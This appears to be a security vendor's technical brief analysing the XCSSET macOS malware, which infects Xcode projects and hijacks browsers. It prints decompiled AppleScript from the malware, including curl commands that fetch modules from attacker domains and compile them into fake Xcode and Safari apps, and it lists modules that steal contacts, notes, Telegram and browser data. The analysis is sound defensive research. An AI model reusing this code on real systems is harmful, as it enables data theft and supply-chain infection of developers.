

The XCSSET Malware: Inserts Malicious Code Into Xcode Projects, Performs UXSS Backdoor Planting in Safari, and Leverages Two Zero-day Exploits

Appendix

## **Introduction**

We have discovered an unusual infection related to Xcode developer projects. Upon further investigation, we learned that a developer's Xcode project at large contained the source malware — which leads to a rabbit hole of malicious payloads. Most notably, we found two zero-day exploits: one is used to steal cookies via a flaw in the behavior of [Data Vaults;](https://support.apple.com/en-ph/guide/security/sece3bee0835/web) another is used to abuse the development version of Safari. The malware has the capability to hijack Safari and inject various Javascript payloads.

This scenario is quite unusual; in this case, malicious code is injected into local Xcode projects so that when the project is built, the malicious code is run. This poses a risk for Xcode developers in particular. The threat escalates when affected developers share their projects via platforms such as GitHub, leading to a supply-chain-like attack for users who rely on these repositories as dependencies in their own projects. We have also identified this threat in other sources including VirusTotal and Github, which indicates this threat is at large.

In this technical brief, we will discuss our investigation into this attack which includes the hidden Mach-o executable, its Applescript payload functions along with the three zero-day exploits we discovered, and the JS payloads it injects to exfiltrate and manipulate data from browsers.

# **Initial Entry**

Xcode is an integrated development environment (IDE) used in macOS for developing Apple-related software and is available for free from the Mac AppStore. Since its release, plenty of developers have used Xcode for their Apple software needs.



Figure 1. A sample Xcode project and its contents

When creating a project in Xcode, a project file (.xcodeproj) is generated that contains the code and resources to be built together. Inside the project, schema files that contain how each part is mapped are also generated.

For this incident, we initially traced an infected project's Xcode work data files and found that a reference to another folder was listed instead of to the main folder this workspace has.



Figure 2. Modified workdata string

We were able to identify a hidden folder located in one of the .xcodeproj files for the project. The hidden folder contains the following:

- 1. xcassets Mach-O file malware
- 2. Assets.xcassets shell script to call the Mach-O malware



Figure 3. Hidden contents of project

In one of the project files (.pbxproj), a reference to Assets.xcassets was found. Once the project is built and compiled, we suspect that the malicious code is executed.

 $*/$  = {isa = PBXBuildFile; fileRe

Figure 4. Reference to hidden contents

In our testing, executing the Mach-O xcassets shows that it drops the following files in the folder ~/Library/Caches/GameKit/. Note that the symbol ~ indicates the current user.

- .domain refers to the file containing the target command and control (C&C) server address
- .report refers to the file containing the file path and app bundle dropped; its use will be discussed in the next section
- $\leq$  <number>.jpg refers to the screenshot of the current desktop; a new screenshot is taken approximately every minute and the filename for the screenshot changed in increments of one. Once a new screenshot is taken, the previous one is deleted.
- Pods is a copy of the Mach-O xcasset



Figure 5. List of initial dropped files using a file event monitor tool



Figure 6. Contents of hidden files .report and .domain

| ∥ GameKit<br>▼∣      | Today, 5:09 PM | $\frac{1}{2} \left( \frac{1}{2} \right) \left( \frac{1}{2} \right)$ |
|----------------------|----------------|---------------------------------------------------------------------|
| $\Box$ 12.jpg        | Today, 5:09 PM | 77 KB                                                               |
| <b>Exercise</b> Pods | Today, 5:00 PM | 22 KB                                                               |
|                      | .              |                                                                     |

Figure 7. Contents of the GameKit folder containing the visible dropped files (screenshot and Pods)

It also drops several application bundles containing a suspicious main.scpt in the current user's Application Scripts folder, including xcode.app:



Figure 8. Dropped app bundles and the malicious AppleScript file

These dropped app bundles make use of a Mach-O wrapper (applet) to execute the main payload main.scpt. As we can see from the screenshot above, the malware also drops a bundle that masquerades as the legitimate Xcode.app but runs the malicious payload in the same way instead.

By delving deeper into the xcassets Mach-O file, we found that its main purpose is to communicate with the server in order to download and run its main payload, main.scpt. All malicious fake apps are generated by main.scpt. More details on how this payload works shall be discussed in the following sections.

```
Stream Content
```

```
...k0..g0..0........g...'....1....9..0
 ...*. H...1.1.001.0.0001.0.00001.0.0000Let's Encrypt1#0!..U....Let's Encrypt Authority X30..
 200703133728Z.
 201001133728Z0.1.0...U....adobestats.com0.."0
 ...*.H..
 . . . . . . . . . . 0. .
 \ldots. TQ.^..."9@.Z.(.
 . . . . . . . . qKi. . . . . . . . . I; . . . . . . . . . R/. . . 9. . @0. <.
 1........j._...0.,..qw..*.$..,X.(......8........k.....\+vi..P..HfU........h......r./
 06.8........vp)X..K,Q........t......DOs.H.!.W9'.
 ...n..[...9..=.1..lP?:..j.J....l....UA.m.........HV..........
 0. . + . . . . . . . .0a0. . . + . . . . 0. . "http://ocsp.int-x3. let sencypt.org0/. . + . . . . 0. .#http://cert.int-x3.letsencrypt.org/0-..U...&0
 $...adosestats.com...www.addbestats.com0L. U. E0C0...g...07...+......0006...+.........http://cps.letsencrypt.org0....<br>+.....y.............v.^.s..V...6H}.I.2z.........u..qEX...s..`......G0E.!...p.....m.^....
 1.7P...Q|, d., D., .; SS, N., .; j. O., A. ], y., ., ., ~, ..., U., ..., u., ., ., ., ., N. f. +., $
```
Figure 9. TCP stream contents

The above is the TCP stream output for communication with the IP address 46.101.126.33, which contains its assigned domain, adobestats.com. It is encrypted using RC4 as traced while debugging.

## **Main Payload**



Figure 10. Contents of dropped app bundle Xcode.app found in the Application Scripts folder

Further checks on main.scpt show that it is compiled as a run-only binary script and can't be decompiled with static methods. After investigating the C&C server, we were able to obtain a plaintext AppleScript version.

Checking this reveals that it holds a lot of functions and calls that are responsible for the observed infection behavior:



Figure 11. List of names for dropped app bundles

A hardcoded list of names to assign dropped app bundles containing the same payload main.scpt is present, which matches dropped bundles found in our testing. The domains adobestats[.]com and flixprice[.]com are also listed for use for C&C communication.



#### Figure 12. Code snippet for checking system information

This code first pings to check if connection is established, then sends the following basic system information of the infected user:

- 1. MacOS Version
- 2. System Language
- 3. IOPlatformSerialNumber
- 4. Firewall States
- 5. SIP Enabled Status

It then proceeds to kill the running processes listed:

- 1. com.apple.core
- 2. com.oracle.java
- 3. agentd
- 4. operad
- 5. edged
- 6. firefoxd
- 7. yandexd
- 8. avatard
- 9. braved

A majority of these processes are for installed browsers, and their significance is related to the data exfiltration features that will be discussed in the next sections.

|    | on boot(moduleName, background)                                                                                                    |
|----|----------------------------------------------------------------------------------------------------|
| tr |                                                                                                    |
|    | if moduleName contains "opera" and isInstalled ("com.operasoftware.Opera") is false then<br>log ("opera not found for " & moduleName)<br>return           |
|    | end if                                                                                                    |
|    | if moduleName contains "chrome" and isInstalled("com.google.Chrome") is false then<br>log ("chrome not found for " & moduleName)<br>return                |
|    | end if                                                                                                    |
|    | if moduleName contains "firefox" and isInstalled ("org.mozilla.firefox") is false then<br>log ("firefox not found for " & moduleName)<br>return           |
|    | end if                                                                                                    |
|    | if moduleName contains "yandex" and isInstalled("ru.yandex.desktop.yandex-browser") is false then<br>log ("yandex not found for " & moduleName)<br>return |
|    | end if                                                                                                    |
|    | if moduleName contains "wechat" and isInstalled("com.tencent.xinWeChat") is false then<br>log ("wechat not found for " & moduleName)<br>return            |
|    | end if                                                                                                    |
|    | if moduleName contains "evernotex" and isInstalled ("com.evernote.Evernote") is false then<br>log ("Evernote not found for " & moduleName)<br>return      |
|    | end if                                                                                                    |
|    | if moduleName contains "brave" and isInstalled("com.brave.Browser") is false then<br>log ("Brave Browser not found for " & moduleName)<br>return          |
|    | end if                                                                                                    |
|    | if moduleName contains "edge" and isInstalled("com.microsoft.edgemac") is false then<br>log ("Edge Browser not found for " & moduleName)<br>return        |
|    | end if                                                                                                    |
|    | set tFolder to dFolder                                                                                                    |
|    | set finderModules to {"replicator", "finder", "uploader", "uploader_folder", "encrypter", "exec"}                                                         |
|    | if macOsVersion contains "10.15" and finderModules contains moduleName then<br>boot("finder_app", false)                                                  |
|    | set tFolder to do shell script "echo /Applications/Finder.app/Contents/MacOS/"                                                                            |
|    | end if                                                                                                    |
|    | set randomNum to random number from 1 to 2                                                                                                    |
|    | if randomNum is equal to 1 then                                                                                                    |
|    | set pNamesSet to pNames                                                                                                    |

Figure 13. Screenshot of browser-related functions in main.scpt

As observed in this figure showing the browser-related code, the payload AppleScript file contains various calls to different modules by calling the executor function boot (moduleName, background). This function downloads the module's AppleScript code from the following to-be-constructed URL:

• *https://" & domain & "/agent/scripts/" & moduleName & ".applescript*

This is compiled into a Mac app package through the command osacompile, similarly constructed as:

#### *osacompile -x -o xcode.app main.applescript*

The osacompile command is powerful. The parameterized command "osacompile -x -o test main.applescript" will only generate a binary AppleScript file, while "osacompile -x -o xcode.app main.applescript" will generate a completed app folder.

The package name is based on the input module name and mapping to an installed well-known application name. Furthermore, it replaces the app's corresponding icon file and "Info.plist" to make the fake app look like a real, normal app, and thereby making it hard to distinguish without further investigation.



Figure 14. Screenshot of a newly generated app by the malware

```
if randomNum is equal to 1 then
    set pNamesSet to pNames
else if randomNum is equal to 2 then
    set pNamesSet to pNames2
end if
set appName to item modCount of pNamesSet
if moduleName is equal to "screen" and macOsVersion contains "10.15" then
     set appName to "Software Update"
end if
if moduleName is equal to "pods_infect" then
    set appName to "System Preferences Application"
end if
if moduleName is equal to "safari_cookies" then
    set appName to "Safari Browser"
end if
set appFile to tFolder & appName & ".app"
set appFileUnquoted to appFile
set appFile to quoted form of appFile
try
     do shell script "curl -sk -d 'user=" & userName & "' https://" & domain & "/agent/scripts/" & moduleName & ".applescript | osacompile -x -o
                appFile
on error the errorMessage number the errorNumber
    log ("module " & moduleName & " load failed: " & errorMessage)
     return
end try
do shell script "plutil -replace LSUIElement -bool YES " & appFile & "/Contents/Info.plist"
set dFile to quoted form of (appFileUnquoted & "/Contents/Resources/applet.icns")
try
    do shell script ("curl -k -o " & dFile & " https://" & domain & "/agent/bin/icons/Empty.icns")
end try
if moduleName is equal to "finder_app" then
    try
         do shell script ("curl -k -o " & dFile & " https://" & domain & "/agent/bin/icons/Xcode.icns")
         do shell script "plutil -replace CFBundleDisplayName -string 'Xcode' " & appFile & "/Contents/Info.plist"<br>do shell script "plutil -replace CFBundleDisplayName -string 'xcode' " & appFile & "/Contents/Info.plist"<br>do shell s
    end try
end if
if moduleName is equal to "screen" then
```
If the creation of the fake app package is successful, it will then execute the fake app package.

In the main call stack, the following functions/modules will be called:

```
end if
if userName is equal to "oleksandrshatkivskyi" then
    boot("payloader", true)
    return
end if
if userName is equal to "vladbookpro" then
    boot("replicator", true)
    --boot("payloader", true)
    --boot("screen", true)
    return
end if
if userName is equal to "vladfeleniuk" then
    boot("payloader", true)
    return
end if
boot("remove_old", true)
boot("payloader", true)
boot("screen", true)
boot("notes", true)
boot("contacts", true)
boot("evernote", true)
boot("telegram", true)
boot("telegram_lite", true)
-- BROWSERS START --
log "delay 300s before browsers"
delay 300
-- boot("chrome_data", true)
-- boot("opera_data", true)
boot("safari_update", true)
boot("safari_remote", true)
boot("chrome_remote", true)
boot("firefox_remote", true)
boot("opera_remote", true)
boot("yandex_remote", true)
boot("brave_remote", true)
boot("edge_remote", true)
boot("360_remote", true)
```
Figure 16. Screenshot of calls for the identified payload applescript modules

Finally, it uses the creation timestamp of ~/Library/Caches.GameKit/.report as a reference point to check if it should execute its more notable modules, replicator and pods\_infect, for injecting the malicious code into local and Cocoapods-packaged Xcode projects respectively.

The timestamp from .report is compared to the current time taken on the machine. The replicator and pods\_infect functions will be executed 12 hours (43,200 seconds) after the Applescript execution.



Figure 17. Code for delay of running replicator and pods\_infect

#### **Payload Modules**

Below is a summary list of the modules identified that we obtained by tracing downloads for each module before they were compiled:



